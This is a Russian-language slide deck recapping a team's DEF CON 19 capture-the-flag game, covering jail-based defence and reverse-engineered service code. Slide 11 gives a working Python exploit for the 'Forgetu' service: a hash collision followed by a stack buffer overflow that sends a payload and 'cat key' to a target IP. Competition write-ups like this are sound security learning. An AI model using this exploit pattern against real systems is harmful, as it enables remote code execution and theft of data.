Slide 1
DEF CON 19 CTF
Roman “zyx2145” Vasilenko

Slide 2
Типы CTF
Classic CTF
Defcon Final
ruCTF Final
… Final
Jeopardy
Defcon Quals
Hack.lu
ruCTF Quals
iCTF
iCTF xD

Slide 3

Defcon Quals

Slide 4



X 4
X 8
WTF?
X 1

Slide 5




X 1
X 3
X 20

Slide 6

FreeBSD Jail
“механизм виртуализации в системе FreeBSD, позволяющий создавать внутри одной операционной системы FreeBSD несколько независимо работающих FreeBSD на том же ядре операционной системы, но совершенно независимо настраиваемых с независимым набором установленных приложений.” (c) wiki

Slide 7

Защита
Боевой сервер с обновляемыми через
Jail флагами
Attack from other team
Jury checker
Сниффер! Ищем в исходящем трафике фейковые флаги
VM с работающими сервисами, но фейковыми флагами

Slide 8

Hiver
Bloom filter
вероятностная структура данных, придуманная Бёртоном Блумом в 1970 году[1], позволяющая компактно хранить множество элементов и проверять принадлежность заданного элемента к множеству. При этом существует возможность получить ложноположительное срабатывание (элемента в множестве нет, но структура данных сообщает, что он есть), но не ложноотрицательное.

Slide 9
Hiver
int __cdecl bloom_check(BLOOM *bloom, char *input_data)
{
size_t n; // ebx@2
unsigned int hash; // eax@3
unsigned __int8 *v4; // ebx@6
int result_; // [sp+8h] [bp-10h]@1
result_ = 0;
if ( bloom->nfuncs )
{
n = 0;
do
{
hash = bloom->funcs[n](input_data);
if ( ((signed int)bloom->key[hash % bloom->key_size >> 3] >> ((unsigned __int8)hash %
LOBYTE(bloom->key_size) & 7)) & 1 )
result_ += 1 << n;
++n;
}
while ( bloom->nfuncs > n );
}
v4 = &bloom->key[rand() % bloom->key_size >> 3];
*v4 ^= 1 << (rand() % bloom->key_size & 7);
return result_;
}

Slide 10
Forgetu
}int __cdecl main(int fd_2)
{
…
SentDataToSocet(fd_2, "Enter your data: ", 0);
read_bytes = RecvDataFromSocket(v2, v1, fd_2, (size_t)data, 0x7Fu, '\n');
data[read_bytes] = 0;
hash = make_hash((unsigned __int8 *)data);
if ( hash == 0xB33007D3 )
{
CheckJury(fd_2, 0);
return 0;
}
if ( hash != 0xFC1BE02A )
{
SentDataToSocet(fd_2, "Better luck next time\n", 0);
return 0;
}
SentDataToSocet(fd_2, "Stage 2: ", 0);
read_bytes_ = RecvDataFromSocket(v7, v6, fd_2, (size_t)data, 127, '\n');
if ( read_bytes_ <= 0 )
return -1;
data[read_bytes_] = 0;
hash3 = make_hash((unsigned __int8 *)data);
SentDataToSocet(fd_2, "Stage 3: ", 0);
RecvDataFromSocket(v11, v10, fd_2, (size_t)data, hash3, '\n');
return 0;
}: ",

Slide 11
Forgetu
def make_hash(data, debug=0):
hash = 0x1505
for c in data:
hash += (ord(c) + (hash << 5))
hash &= 0xffffffff
return hash
Найти коллизию с 0xFC1BE02A и переполнить буфер:
if __name__ == "__main__":
payload = open('payload_new','r').read()
ret = b'\xf4\xdb\x04\x08'
ebp = b'\xEB\xEB\xEB\xEB'
esi = b'\xbc\xeb\xbf\xbf'
buf = b'\x66\x57\x47\x52\x58\x57\x0A‘ + collision(0x94) + b'\x0A'+\
payload + b'\x90'*(0x88-0x24) + esi + ebp + ret +b'\x0a' + b' ' +\
b'\x0a' + b'cat key' + b'\x0a'
ip = sys.argv[1]
sock = create_connection((ip,3128))
sock.send(buf)
data = sock.recv(1024)
print data

Slide 12

Bunny

Slide 13

За 10 часов до конца

Slide 14

Как проходила игра

Slide 15

Afterparty

